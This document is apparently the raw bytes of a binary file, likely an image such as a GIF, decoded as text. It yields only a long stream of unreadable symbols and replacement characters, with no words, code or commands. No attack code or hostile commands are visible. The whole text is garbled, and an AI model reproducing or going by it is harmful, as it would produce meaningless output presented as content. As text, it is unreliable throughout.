	T9�B�1���~�h�d���<�!b���}���o<�� �JY��:��ă/$b
R����}evg�&V�V�*���=�1�2��d�-AFzh�v[9v�J�,�A�,Wl˝�+�XO�(�@
V��<�� �*��p�c��¯]{-�2�^0���U �|1,�>eB��QzN`4��-5�İ��n�I.|��`0�����V�6�8�� `2��x�6OQ�0�a�`+�@���_`^���7Wԣ�.ï��2 �Mg���,�@1Y����kG���Φg�W�*_�-Z@EͰ�P���\$�6wW�\��n> �3`n㙹�Ѕ�n��"��@@��۟��{�[�yjs������0J��������QKDC������3�6Y^�� �쩡�h��w������1 �P@V9�{��V���p� ����Cf����j2�qZ�N�=�0�Ƹ��̋9l�M��j� �?�ܬP���֓���x�Կ~��lf�/��A0� �&L��%����%V_S�Iy����˞��I�Db�Q�5>��Y��1��F���d�8B>A10��ԁ��LC1���|��_=����`��K!��B���u�A^$���YRq�� Uu}ߔUN����-��X���H�L�`��L��� ]�n��$  A50@ �� �a�����%���L��o0XAd%a�*�9 XB@  !� � ,    � �  � Ax����4Ȱ�Å=L�ГE��2!ʘ�DǏ%D�13��"<�D�Y����%^��DQ���ع��*6����(�f<��3F�/*P/���*̙1�h��ҡW�>@�4�J�ٳg�~58'�A��<��8��Ʃozj��a؝�yJX���D�*a���c�ʌY\ib�(s�ˬ~ւ�3�_�?U����ر`_���SUO�As=LX��݇�I+��1ȡRIEE����Z��5kV�jA�mK��<m���t|�����F��waª��\�{0P���hl��P�)�
3 dR�M0�q�]��V2a�i�	��{��ƛa��1z("V�{��⊴��oĀ@�bm0�/�@�3��C&��T�x9�KH�T-���O���!�"�H"�d�%�ĐX嗼��[n���`g�H����c���/O�J*sXS	��@d�T)�%�GޗX2�%��e91�:�(�a�q�{��/�٢X��f�n �Af��r �x'f�!�R��,hӑ!U�$��5"X�,r�"ץ���%�_�I^`iF�&���Ʀn���ǭ
J�=���Gz�bk���D�K^�a3�+朗A�l�]�:�{쭸A��J����Vp`��$���"Gg
>h�M�ౠFV����6,,S�v��� w�np'Wi�ʚzj-l�z�&'�S����d	��r�LH���8K2�C��|P��u:-C{��_/�o*-¤�ީ�^x} �U�
Z��B�.�_櫯��R}^}������Ldjyb��~�j��A��ë�rc*;;�Q	�����VgF����,�)�X�zWx��1�0s���Q�KPZ��_�rꃹ���������]��j�L]��l��W>������z<��ͤ >��o����v0�o�������;���^y�`4,�vNtL��׽�v�fi?,�OO�v�P�|��#f��EB�s�QlF�9��~�I0��%(+�ܮD�*e�7JO���9=�䓠��Sfm �R���zb��f9�3R0��e�8��L2A4$��dza��U@�m0��܀d7 ��|w�3�*��\��� ��?��C	B���AI�Z���4JeoY`�W���,G��[�u��0�15Cj@�� G����"63�A2��kq�d�f��U�h��x�.Q���d�X��d��Ϙ�c�&7��f����lFv���Kڷd��Y�&>���d�$Br1e��e��f(m�P���hIe���y�A���~�3��h@�� h3�Y�"�D_`Ε7�f���Nmo,
�P��jOo�y�>k�����,�J�YR�z��t�'C)����b
����n
$!x�U�**��}ǐ�R{C�
��P�'>�
UO���t�'� R7b���VJ2� 1�U��B	�ԏȊ* �eLWҨFBz��7*�=`���C3F��M�S� -iJ��X�T�$�)'=�F*����菍�Ռo�
@��M@2%("��LNeS��w�Ro������"�ujJQ*U����(3?)�ʶ�8��N	2�N��=H[)�1μd����k	| ����G#я�5��a�;o�Lfn����*p�^�J֥�d��`��H&^�z �v�R������.�� �0  �n��b�/�	Y�v���*b[�O�����4.=}a1��� z$B&f`��%�]��w�]�� �=�� �f�4����?����vx�N�j&���L�!x�ř�H���E#y	������B��.-p�N�	�����a�|�O��~
'��*ӫ1��W1��1���g������u3W)�uaS��i�kP���Z���XE�'W���D��e��J��P��~S���˳�t�O���*��p�%m
�� V�g�!y~R��$1J�!�9X{��6xam6������@'�;�Ѝ��9�FV0Xt�L
����i��i� �����q?�p^�nZr���N?�湟zHD.��m^$��x��p�Dt<lH���o��|��S�c���eSX[�C2�D���	�����a3��%�Tv��r*(��уR�f(|�ch�*~q^�#�#�ɷ�q���� ?���@q�s;���S詣���U��uE�f�!8��7�n�b�t,��(y��ϡ�����7Ex�����3�x}���l����yR���18C��p��h'�qm`EC�u�ID�$f`�}�^p?�g�_�����N��|��B������6�9������~�G_���"��3>6'W1#�X�H�T�L�!0��a�ύ(eB�6���;��N@
x�7}��|�r7v�8}p`N`g�y٧h���ht�}���ַ�� XK ]��-s�z}{1SQZ��o�ufh&a�PH�Dx�6}��Ch}E�p���HvBzgP�0x��t@Z� � F� �� 6�6`�6N`��phW~K@?p�s�5�B�%p{�����]�0p�G)�G����g���g��z����I������G��G��w�@!8�t`�� ���F`F0z6��(�rt2��Bdq� q+~��Շ�fi ��i˲)��|��i�}�G�ק��X����IX��G�e���ȁ���8�cH�`��a������b�v�0R`Y� 1a��G�3�W�E^{gV��p=�4��y����x����wK���x�������W��U��a�F� ���蘒�x���}�r�D�Uؒ��x���l���`95��y�hX��g�f���g}��^ ��؆i�gЊ�XF����� $I��d��)���ؒ�7z���H�Gc����Jt�h{p9Vlޥ`Ŗ	L�m�w�P��w}J	�H�,���e@�G0�LH�T���}eP���*� d	�eY���&��F ʠ�F��.w
hA�!4X�{؇Wf��]�I��֌�}-���_���X�f�h}G��y�z�ȊeH��(�%Y��9މ�� �Fp��H,��m|@Fb�a�R�k�"�
aG~i	�g���I�6���� �	��y�Vh��x�9�نT�����F��@�eyZ�9�%��ǩ1��FI�!מ
kU�kQw5x{;�`f�����IY�d���9�ʎHɒ�h1��@�n�
�X׉}��z��)e�����Y�&��Ȕ%�s�=��f�'R���!Tz���Yl�fl@��'�ى?����@���ji������L8�}p"ІNPg��V���9�z *Z*�pZ�c	�`��i�jh�N�T�#@
l:u;0�8Zo�� �  :ؗ�]fP����ǒ��%J���a؎鹨1p��J�"��PVh�W:�� �:P� �� �
��Z�
�e��*���1����@K��g�c��{2���f}�w�u t���ؒC:�����阒-����=�Qy^�" �����W�	c�����*� �吮-���*�^����l���I�s�xDB��ɛ:f
L�)zgX��h�&�bj�(y�_���ؘ��J��}��j����	d�-��,{�3��P� �� �h�y�Hq�����zxro;���Vi
��g���w�_x��:����扎~�p����j�g;�}��k�������/��0k�Ր�㠻�+�P�^��G�۶)0t }�7��ax�s���t@
%(�Ej�i������	���a��_Fj}���Sp�g{	^0 �m+�հ��Z�t[뚮�ۻz��eȠ�}R� h���2aqo%�o�f�V�p����'z�f��� �0��靥�[�9�������Mj�!"P��	`	����s��t�暻@��˻�*�aj�x�1 K�y��kX���ë�i��j�ˣ�	?j�`J��K��k�$)Ƥ��,�=P0�!{�`�#i�����t;�?��Z@�Dܻ�K���:�{��rK� �9�NP��y!����f	:�Ċx�����:�%�f\���^���Њa+�0";�����ؐ�/��~�ǂ쿃\�D��d� ǩ��y}K�m�P:*�8�"��  �ِLL��L�%L�^�Ĝ��ˊ=��ﻺ� G`�y� :� p���;����Ŝ�y��ɷUۉL���w�����m��6���f��y~ʣJ鉪Y��Y�6�����kl���Ʀ��S�!{�`8�궲+�����<�L@�z��`��j�b��|�p���l�>6q�}髖�͘������\��j�H�l�ʰ���<˫{�����(��������<��< �[�vm���̙�	�n����=�gr ����\�'�{]��k��[�]J�{;٢��$�l\�.�)���p��x�:����p��L@���E���ڷ����X�KXԢ��J�ag	��>`$��;��_���	���{ۡ�$���-��=� �`�)�����'�	�� ,K�7M�@L�p]���m�z��k��L|N�pl��}=v�8�@$�NH�Tj��ʄ*�-�y[��Yݳ���������� N�-]�����۲���t;t�ڄl�v�j��`��[����Lx3`ū�Npm��_`_ 
�yG�ڽ߫�aJ��]ټ�[M�؝�  �x���^ �"p	p`m�˛ ����< ,�ڄ���x����[���|��g� @
>��ۍ�m��	G��`M\zT����`� 7+�����p�<�x� ~�լ.�݀p N�g�ҫ���\�6�� �?< ���@ߺ��~n�� _Ȝ���p�K�� }���6u�@�!������fx�*��&y��PLP��N�S.����������}P�im��M�r�u>t���ӽ�zN������_��NP��_|s��A"�������kLʱ@��N����Kݣ�ݚ��� ֝�S0�*�p�U���c��rn����}����N����>��	HY�ͬR\��.�؆q�	�(��K)�_��X[_��P�`�9]��]�}��^>���b�e�U
��:��`�>���*������k�]Β���������>v6$�M՗밚��M�L��c�"_廬���,��G��J
�h��^���k��0�|���N�u��- -���/��'���(؍��`��	������hH��訹��� ����L@ d�]]��=^�ʩG�!>� �0so�����~�h@����V�V���nڴ!P��c9��Ʌ33H��E���Nذ1�"Rgbİa#�m0`���6
��W�	�F�`2�΀�?ˍ+خ!��&H� ����<x�2�O�)"D�`��Mت=7-(A���D�]�-�
l1��B�F��a�,�yIqb�cŋF�A�)�ʕ*'l���M��a���'F�eb"i�l�H#hǁ0�h&`� HkW�}.58hi�a���q�NǛWC�j�aL�-!m�����1�)�8<>��B"��������昝i�oH:�ϠF�� ;V!.&b)��H{ʶ�&� ����
8��+�M�B��� G��:���;���f ���!�ȃ�"6��Ǳ�>)�D(�D�#Vri�ă�&�F�&�X~:ǨU��(���M���a7
}����<D��G���邚E��*H�l��;���0�#a	d�ȣ�3��OH��H�b *�Hc
��
l� ��ƨ,��A�����M+����z�9�Bt+�6<jD��殾�� b��sF�&L���0ԥ#�K4Ȕ\Z	�� ĩ?�.u�	;Z��t�P�S���	�lF[�&h��¬��
�WE8��@ԡ��%G����λ�ѫ �^t��h�(�e-��Ƭ=42�u�49�	Y����`K
��1��r��(�`�E��Ҍj3
���B�.�D��ҡq��`������B�:�ZP���n�<(�i��D"H$�	&Z&26Hi�%l!�
�w�ީ��H�r�I'�+�U7��c(^�t�
+���J�C���ã���97W�<xj��.hϭ��Q�#��@$�Q��	���=6Tr�>	#z����f�ib�{ j`�r�X�o��m�vrr(^N��g2_-KMl�G��P`�]���r4��j�:(n���:��>:[��a���/�É���%� �!醥V����P@���,ey�ӝwpcz��+\�q ��8� 9�k�/N_uV��|�a��
�@�*'��	:�Cy6�����>"��rĬ�dQ��QZ�)]�/K���Nt�l�U�MWD�*@�
�SZ9�FrE:���ҹ�p��`H��c�eU�K���S�>��%�)LT��>� �;ՠ��p��f@�ŝ��%� k��J܅�r	4��,mj[&E�Qg|
��[�'��l0w����ǘ��GN��`�de��S�UڭU�P����*6�]���y�"[t�.�\�5����Ó�JuG�*����(��^������0�'��hf���j�i�g�*Re���WW���<9H��]2%�rN�D�p 5��»�cao��_\d�;��G͂��z��YLd1�O�f䝄�Ř�J8�Ӛ,1�kБ�� SQ�:�8�!ШZ���Tl:&0!;���.�|
�ܺ�dA$~��G]����%<U��(ԁ��vP�D���24fd���LT�qe�*W�����D�y".�!���0�,ei��5���	g�+ֳ��\�%�I� �:f�/
sA���c"v/�a�&����vC����*��q�.� �sDJt��
h��^ع�@!Y�e�v��v%7�H�s����,E��A^����ķIaa+�hJh�}���U(�M�	'��4*��/��hH	�	����Zp���;���i��,�1�j����YRg�b�[�f_����w),J�r0&����L��=��W^��
�AV(���W��0@#p@� ּ,X+-ȋn��;�gc�%AK�P��$��~�W�	�0<U�=2JA�JҊ�p�A�� q�/B�S��Y4���e|"%�����WPii���w��E�Ց@�r�'DԤ�V��4�mM��egE�ѩ�e�ߌEї�ԬҜ�.qA+��B`���XB���ll��f�K���v�3Kɂ�8�E�ܜwWĢ3c�p��!L�
��8�=�@::���)�t�4�]J^$K�N��
���a�fq5t��w�2�%h�,]�v�p��n�AQ�]�����\l�[�xX��F���E�LH�W6�&F
�x�Dt�D�^�5y"�Y���Q���o\��07��w�� ���[��ٸu5�N��o�r���$Һ�\`	r��2T�^�a�X��gc�;��&��q�aݘ0[X�u� "8t��l���N�U�_�V�l�Fۉ`Ly���U'�0u~�B�b�WꛎvxWt�A��*?K����y|�j���9=5����W�w|
�	�b7g��=��b�D�/�OM������Nw��_ux'D��������c���@�s|�K[Ȭ�K�����9����0�ڟ^b���)��;��[�\{�����1��
�j?���8 >|è>x�ǁ4�۱����K���&�lk��)��%��k�	#`�:{�s)�B���9Wj��Z���7l�$߃<��C�#��r�(��3BW�z�"�@�:}P1�(��J�^J�]�'<�����t���]���@Ti2������K��5q�h���Q7�Z�3{��y�?�+2�0��c�Us�"��%�������;�NcA;�D�{�S191�� ~� ]��8H����+��ι@@;��*����;�U����C�6L���R��R,��#�� ;��>�k���"��:��
8F��C�,T��ӿ<�3��K�9Ty�� 6��o�� k������Qo�Ɲ��<>!9�ȍ�� 1��=|sG]�*dD�C��V3.|�9�l�D1
��"i��BH �Dy���-�x=*B�B!䓬�	)4��D��]�8Ї*t�`���c%.|7$����A���I�
Ї3���$�B�h��\H����BE�䋉B��=%C0��)��u�]��)�F��!��c)�x�$���TM�DЇ
	��
�hK^Ї�� ��$ُ�0�DɉD��4k��Zt�W�?^Ԫ�;�3��B�ڵ�P�b�����Zʾ��'���`C���l�U��#(�!��ì�8;�K��Cl��
��E|c0�Ҫ�������4J�|υ醾 �xC2ݻ
����L�idN �x ��U�F'(���S\�˻˃C��AU�x�{����PS�ܰ���;��Э>�E	ѽ	 Uy�Ї@Nr���L��͸Ė�&�P�8��RB���y14/r�C`9�3O��(�� �<+���N�;�N��9ʴ��� �Q�Ư0H P�n����� �>�JҸ� ��aA���N���$��>�>8�&��k9)=����Y�̀������-�R�����#�����<��h�p��p�m k�N���]<=�=u=�[�ؽ؄J�y�'�Ee�'c�CH=�>�/JE�]k>��,N�
}8���՟M�=�{X7}ӄČ	�RX�U<�4��S;�0��j����K AD��V ��;��`�2��P�$��t;$�O/0H�� �/�����{ �>r��D��$!�:�ѳ��#b��;Bی���z�7D�)HT��y~ͷb��\���!R�K���x[���׬П��Q}��1�V��o��p�
����2( r@��&��3۱�w�&#�`R�$O�ٮ3T�uY�cԭ��(YER$���?�+��;��Q}$6�
� ����%���X�7���	����A��[#@X��U��PBF��|�Y|�<�2ThR��w��8Ĩ ҘT�>$YM��
a2�������>Ї�]\��Z���]��t�G�����D*ٓ%N��Aud�)>�UT�4T�<��(ٵ��h��}_v L���4-�C0�8M�4E� ���X�M�X��U��
h F�3��0]�	Ӭ	����"�� ���^=O]䇵�Y���mRC�E�]���)�� �,�v�A�Sp��ݟ) ���V��% f `�=U�u��Q��ji	]�)�`��������ҵח���E](�K��Pa����շb�%� ��э0��� H��]Z'��U� Mn�=��H��Xg��
Xh 8�E�d)���	�A+�$U�Ł�/r��M�
 a5^�l].���<�C>�m�)�(h��+��@Y����_C5^�p��R-Un�9�cH�C�Zdd)0�W �~�dh�)�"��Ca�������Y�Ũ]\[5N�t�Y}��ѝ�Rveyf�
0@��
���O.��4�Ϸ�B����\\^H3X�x��M���h��j �6��f:`��Y�2P��i^g�-g�<]�M�-��ŨP>���EC�gW.�%0�C0��
O�ŧL�)x��n Be�4�5P^030��8`f���$|�� |8 I������Tz=a�\(_uF��%`�bT�y]Ǚ��CN��� ����pB=[�!��5�K�_�t����5�c ��.38��V�%Pյ�H��n���E��IN�(��5��=�jk��S�^޺Fd) `)L�V�%^0�����e��-l��!�-�v��-V�&S�^S�'0Qh��H�-�`��~���V�K8 88��p���X���W!�rf��D�t&`��b�I/��Cȷٶ�THf(p* �]�ֵ7�Ek]LbCM�W��=ևD���R��^�6<8�9Pc�h����oS  S�h8HoDӟU�ą�u��E_0�� Gd��ߘ�)h �4dCf�@�(�'p�>�{(L)/L��(�e�_���9�R �ꆃ�^Q�0��|����l�h K���3`�U@�D�����\�U��V�W�����(�"�Tt�V�$wh���c��Z�&���e~��H�\`������I^<q<��%0�i�fj�l7��\�u:xq=�N�sE�@�m#tW�>pѭ �r^tNg��F�ty6�S&a����� lkE�{�PO�\0�\���X�T��_hΖ��^qS��8��&� ��_��?��Jg^u�kGd�-B+&�_�v\iotfh��t.b�V�0c��s7�j�}�(f^pls�p�s2_w�^8���VPq7�\o�E �����%�����Nik�W�EE��e +�>_�\tNc��x��vux)���~�s��%w^y�?w�^hTO�I�~��5���.�@�3(�.�D��;g����x0z/�{�/�R,Wh��O�'���r*�E(l\W_}�����.��s�O�_�hr0�ׄVX&S8S� u�!��z�z��^�������Q ��~~�/�/l���D(���/Xb�>Ji߶��]���ȝo��t>�z6�|�l7u8�d�_w9 ���9����9�9�?Pu8 <xl�*H+�AZ�<������_@�ذa=|H�*%壔�H�{�肇e&؈�gF}Af,!E��v��qɒ{K*T�Sa��`6��DI �0��9ƌ��eƫ8�D-:����B��A�Z�n��u$�.^1u����/���U��ǧ��G��8��H�e!�w��͐8s����$�F��k 3H���Q3]*:��
��<`���WRfD�9���.Ʈ#�w�8�s�T޼�O~^g��|JE ��N�x��ED��5��	�Dh��^-"�����ʿL�rI�h��na���	.R����8"����Iw]!s�
�tXv��D)�UAL��Dx���i���YgA�'���*��!B����*����eH���lU�"d�fZ'D3t(ӌ��b�/��a�y8��)���1t����l��G�`��$PET}��vh�HY�]O��8C>>@�i�!�d"A$��5�_e3XV�l�u�(	�z�ZWH3�<�@!_���)4��3|�Q�]�py5<���|��������]�%_j���$jI~�(f9�C�I���i�v+B�l�I�] cj�B�$(��b���
��:!3��jI*yȊO3  @&��l!�z1�?Cδ��W>�$��!?»J�(�f�U!�'��Q�΋)�.Zz���y��»��Z6��a�of�j���qq:c�N#��H!�S�)���k8�4� `�VG�@��H��Rc}\ЮiP}�O1'���$�ݺ;�݂�����Go�3�s(��J`	�7mJ8�����d<G�b���/��S�)��� �J
a�Ha�yr��Me��;�}�ܞ~Z��;Yu~>��Ψ�Sx�I�k7�~��L:�|�q�(a%hIצ��O�|����ߎ� ���#m�q��\w�~X"������|�BI@�W"�w7�	5�țl\H�f�j����g���f���}H���a
 ���x�T|��XĮ� 3�ACuȃ�d�1���$�U��Q4 e@R�>|p�l��7��$I���ΪG/��gZ�b���I��N8PYf�
 �b`n��С�f,�W�(t��3l ��6 �I���H�� 3E�	�nA(^���|r`��{J��ƀ�e�bx�C8�)��g�����݃T�[я��C��(�x��� |PS����T0� �Ǫ �'�wR��G�O��Aꃑp)٬g����V���f�R�l�Ͽ}J�=��rΙ��t�L��f��`T��""�����>.z1D$�w��"cOW��V�:��
��V��P8�2|�'�#~�u7}����x�&h�m�#
q�>�(�13vH����h*|�<����]`@t�M��{XI�`#������T�S�U�x�)��)���q<��tY�X�2�c�@�g|�~��3�� �x�+n�+<��l����ps0���+��Z+��V0��@�P�ҋ>��T��"�^�F�f���"�gī����^U7�) ��v��������LT/y EA��g��b��9�vo���}�lWR��:0Bf/P�\3��=5.x�Fep��.�W��v^���~��L�6bI����<��8�� ؃W�0��Y�0́W`+�@�욢_�`2)�M��
=��Z�	#�b�}e��{��d+�R��'��`��^>^�{6�|��p�q��m�~4��뇨b��S]1rq�����"��=*�z�&��`�ֵ����Yi*�v5F���k������(������8̼	�jX=@X+/�a h����D4RL�9 p��AmQT�+z�Z���:@�d����6�e �j���hk|��-��[�q^8CM��K�
�A�\;�V@(9`+�$o>1/u���tDxC�D*��>�IZ� 6���g# ��M�.^{�d����b��v��̀z��>�n������=!
��B1֢:� +:��C1>��|�::��������4��8`kt>S���o~a	W�g�1O0�0��~o�nw�mJ�	�"�8w����G9�	���B���;�s��׺��#��x�׊ ������i0b �n��F�r��gvz���,�9���a� !� � ,    � �  � ����?������6d����,���D&� K���Ϗ�����P�x���ʑ�2%����N� �R��O���,�C�!�����q�C�&�����җ���0�D�>(6U���;=!�4�#C�t�:�Pgù�,��*�T�ذXտ��.�I�ǿ1|�I�"'I�~b�0Y�+W<\K��xbZ�-t²P����r[`SǬ]�y�`ٖY&�<9�ȞI_d�(���"��1Sh�ޱ������ٳ>��>�����Y#W����ǫ�/L���� *v�o��lzd2YR#��TE�JB"��0!R�V�դ�x��V���	V�{��D�a�C/�(�?| �s��i�[�@yۀ	&u uz�r�CT���G Y��fuZM佧J}��#b,�LQ4�A1|葦�l:d����n�B@�QzIX&G*���^G�{�X�TC�dWW҄aa��)�f/�chF�fh��&��1�XpֆVZB�iQP��%ԫ��P:�R��p]-�9�BC9q�+*54Z�^}8)�O53ƴjf6�e��yffln�TQp�j�� 
�ZB�v��z�:PY�؊g��M���`��C�HU�U��OG���,-�	Jfc4�Ǵ����4jZ튢����7ZƘ}<&'؞v��P��H A	˫(�z/��~K�Ds�D�K� B�V͚w�Eelt�n>�"Ǒ�r� �"k��Α�1�v'B��`�X��'��PT��RG�\"A��Shn*����������5'��MmVX�5̢�����]ך� ܻ�'t����A����w�z��7�m��b�L���sƮ����6���L*)�K(��������B��̘g�(�E@����=0-pk5:��:�������c��,������c����03�h�%���O���"�1�1a[�p��rR!�(+{�JRbr�4͂.j���p�?���zԣw�ccp�?R����I*���@�0Ԡ���>���L.0�U��(6��8�(:Ih�A��&����7��'L("�������pC���$�&6�EָFfԀ*˂Ǽ̩�s%�"v����t)���TǺ�!&?��C�'�T���f,3lX�q����Hb���ًl{ʵ��ĜY^��F'��I�)(R��cH���0�\m8%�a�oXbQ�~l��4�Ȭa|@����^x������t�!�p�*N��+u%|���T�"��q���{�x�ݕ�!��dXz��?0&���X褓�:@O��A{�D�Ԕh��I�E���6HKC��(%c��_ȐT��
�'�x���h����J��y@��"���� <!�i� e�DC:�	V�75�(,X��Q+�&R�.�"��?j��ڳ~�ß�~�ծ�/+eiC����ր
5��`q�~�TC��������bL���6��"���F��R�|��Z�����Q�UG��~h��D�Yϲ���PEtp���Ƞ��\�
����YQ;�����dB�Z�h��46	�?jXɔ�����JkL{v����$Z�p .�c�X���
�Y:�_��+ߨ�H3��`��A9�8�� UU��������G�[ߕ桾1�oYY���͍n6@@<��L�V-勷1p$����+y�X���23KX���QԺ���1�+���{
���02k�c{.��2Y�j���5� `&v{�ay�.�
V\����k`�Ň��� ���h:�b�֒��#��{��җ���oY��O�6W��=r���0����\j�v$�+�b��!  �X�7���q��\����1mn~�O{�ڹ}�s=�\�Ȏ�a@NvZ���y�
w��ڬ��ђvȗ�h ���4�S=�UPu�un�U:`���������F��EkdU�Jւ:5j9RW(}�$%�5Vlr����\n��i|�D�n2g�-�����n�v���S���&u��<d� >8���E��tGQl�P�S4����H����)Ր�ŧ��
qh���ts��m�s��-w=��J��!�T��z�Q�yVB앇%�nD�&��M۾��sl�w��6�þ�Q�ȣ�g-6�q���!�PK�,�C��rC��¨��]�tCX������V�w�������q1���Sa�%<�4�v{g;|WI��=�/�˒v�@��T3>��9�!������8�ڇkJFwǹ��?��-B݌�����^O�V'�?{�o��� ����v���@7��M��o[�E�y�a=_��y��5�[�!�x�7&g�RX�X+".�@�S���Gv;�s��y��yk��� J#�TWz�!�6��h&���80��e�G
�U4,���x�'��tgg~l&q��x��_Tuy�WI��-��r1�V!֧�&��fu 00��	���A/G*8Xp�{�wv=8yS	S�7m�GL��Fҥq�/�CN�M&oX1��o�f��#^�4�R�f~�7��g�C�S4��C�sm'Ym��mTj2-;E,!���u�����rU'��{?1KG��h�8h�(�C�V��_bT�Q��QUc�m�(Yh�H��F�ĉ��q��
�9�t�6&X}~���}ٷr������AK>�9�|:`����P�Ɛ	s0�0�Џ��|�Q��r�F�Ȍa���@tWP�;��y�z'���&���e��4x4��TK�6�{����W��l tp t`t 6i�5�I�4�p`�� Œ.��k��ˈF�␠�;ͰG�ZP�tz���Wr�iUwb�R:F�1#9*z�V�{׈�dp`6 1`mgppy6�vy�f�|PCbILD��FIySD�)�;!T=�x�Rx���`
�``�1^	��(_a��eɆ�@
5	qi�g`�wi�p��l�g��0����F�F��0� 
b�B�!5�2>1����D��eW�e�������"���~釈�������������9����pl�$2TnheI�� ��
�<�!/�a$��l��o]�o&7% `
 )�_y�p�a�|i��Ec0�y���7���N�������i�.UFY�Z�e?��	06��.�!�oS���W(iZ�� `7�h����V��_gIg@
�y�ki����Y��i�N�!��?𩌽���)F�袰 [�%�MH�l��{�vb0F��
ڠ�׃ �Q>�M:�v��7Y�t�4I�t�j�Y�u٤N��#��
 嗔�U
��dZ�)�^�A���E,գ3pZ��P���h�Y1w����"��v6�ll�� �䩡���8��6�����)�[J��xVŤ�d*C����W�q��"%�$�b��Uh	3�ꈎ��M�C�~g�	t��v9�N��iy�������7y������`K��rΊ�T ���^�"�!.���Sp*[foU�b��^�@_U_��5��@���ڤ�9I����q)����!�L5��;a�H4D��ꢚY*�2���Oo����e��h�f	���٠�9��fYy`b�
0Ő�U�(ۏ(���ٖ�	��y���N��#� P?3ԞU՛QRҳ�պ�\'5�a=�+�Xi�`	�B�$�"�(�� �� 
� ���В���8I�e[���`ˡcۡg`��|����3k����!��w�4�A�1���eZv�)V]�
,"�#I���[��� p@
s��(��J�p�����ڹ����{�1��0T T��p�����2�TЉ���hJ�aQ��)ב�`b�A**»��K�5��l� y2$ ��0�K 
|p��>��H�l�`6�h��0k�^{��y 
�0�諾���Q2$��R-�i*[�����h�i�fl��f"���"<�z��݂;��2�s�����KP���R�E��3Ʃ���r�0{�&ܤ���Ap����k�[L�2t��&ԙ���ۜ�xZV]`	� ���F�JܠM|4��z�f��y�!ܼ��Ʊ	u��-�Qc�K� ��tЮ۫Ɓ��Z
���`��!U?{l7�y>�}�F�W����q�/���y̎�1�l��Nz�'�&�����<�	� 3��;�
��[��Y�'��9�KǲL˱���&B�A6�1�)��;A%���_P����Pk�Ƽ"F����]��]K:��ɲ!L�4<ƾ� >� ��i��/;���
\��;Ɯ�N[���#�e~ �� ������ܠ��[�K�C�8Ơ�\K�]�M��[�r9���s��� ���|���5)�&�μʴ�҄�0�l�16�M�
l���l�n-���z���l @
���'���q���I�49�9I���jl1,C�B�hl�k�������6��q��8� 0�*��Vl��aӇ!�@���ע�wɹ����:؃�ʩ̨jYΙۏ�P��;T`�Wӓ���@	Rc�0�0-�x���hڥ����ֻ����|z �:�wY]�v����ۍ�ۼ߼��li��I
]M u����hi#��0-���9��a�^���֭]~p ͛Ԣ�I�����Ж��۩� %^��ͨm�g`����R�H��B2
�^s;ƅ�ԍ֍#A�	ma�uuڽ�I�֬ b#
g��rɡp��Ζt������ (N�@p���Q��W��R`���H��Hn;ƾ���M����z�C|�C���IĹ剡n)��Κ�ٚs�lY�*��%>�b~�_N�tЖ���i;�+疕�a:�.F?��x^�i�3��~����9�  � �����s��S��n��6�����(��]>߻�ހ�ː�1������^�ӝ��K������V������>�b��)˖~=���q	�K�N]nd�쩌�c��n����N��X�$c���	R��Q?��N�>�G�����i>�����u)��&O�oY�ž������b����� �>숾�l����
�ٻC%�
��������_�~ӈp��j���m������Z���>������(�������oy�޻�����9Ɲ����U�i���n�_��� ���������p0�O�!��^�o��n��.�&Ψ�)�G�
���=��̰�:�]����"h��>�ڭ%  ��w	�Ê��=��ۄ�g��pY��`60�2��1��솯��ޚN����,����>��ʼ�>�(5"�����ψ`	���QZ�!��g��$_�oY�^NPN 6bİa��.:F�0`@G�.� <��`�8#�`�#���$�TaR�<�2/8�ذ�g�M�7��ٰs���5�(Q�_�~���"'g��9�1#��t
�9�N:(�l��8�灠!2�Q!D�6��`�/on�x�(�,Q2C�!&c��༩s'�>�5��RD_��:����TQc�G�ްa������ķϔqrd���Ak�_E�r`��n\�c�f�H�N�1^�8J*fϜC�1�o����3h��Ǥ��o�X�Ɔ�par���!];c�3@r��.`�	
2��	t1��p.�� ��m'��#��V����H1f&zꉧ�.����z���h�
�J����*6$���!e��O��4�(�2�`0�>��m.m�P!��P�È��9����#�8Z�D� ��V�E<Rd�c&c2� <)��|�l3��B�ď/�b�LLS͆�r͆E�DJ�`���|M��xk0��H0#*��Cl3Vm���S[�*���x%�'�1����c1O����Jk� K��C(�8��* �1c�J��O� �anLs��-,�1h�� ��,.�'PC�Q�43�\-⊫��h�Hqb��N:i�����9	t�f��'ǥ`��_���3�K�:�
�!�����c���X��N�8��l�^�C#�g��yP����:���wy%Xe�%_Z;�/�#�E8�ZK���vըrY+��m���Ղ�-�]Yo�f+�̓��#�#8������ol��V崱��[?�+D��%�P$N%*��I��_4f�g�M��~֌�\�j�$%j�o�-0�k���vm� +��҃T��)���q����i�i�� �Z�ent�}���%bf�h�R�b���E�m�Тvx�ݤ�qA�`Rs蠌q`�o~�����)��c =� ����C�B&P9� ��\�3m�P`�ZN�旿T$�ـTǆ��e3FdҦ6��� ���������X�k���1�L�UD*8Al��p����*y@���%р#T��Y��B0�>�&�T�\�EuH4,��A?oZ�f�f��cM��%(�ĕ��Rz��B̅m�li�� o8m���]ָD%ߨ�"�!�p�MX����Ǒ�k�0��j�����?ꬕ}Q���P<�X��� �"3����d%M�J��w���A�v�U2@p6#;55v��Lj�+�3=� "��7�!^C�+G9pV́r�{�@�&$+�eW!��|�T< A�![�s,m:��4� ��,��좃��ط��)��l�"�P�Gr\Ҡ��F\�A�'�Ȁj��`jA��P��P�1�b1A�)��i,g8�|��9�Hk�(��h�l��"�������i2U��RJe����^�3P��y��A�d9�T���%�񏂖C��e5���a��ff���  �OA�s�Z�J��h��S�JG���́l3�)��ZI�b@^��W�Mp���M��9R��\�@ 1�L�qBm�	�	���@d)[�l\��u6ƷE����,|s�,!���VΠA�^�E>��1,a|��4�gX�9v��x{�2�I�w��0�H�׃����P�3F�b��4�1�0!�/5�vh��\�Z) ^u�@�/U�RV>Ʉ|`7q��sN��H�6G�U��i|�0���4=N0����;�^�
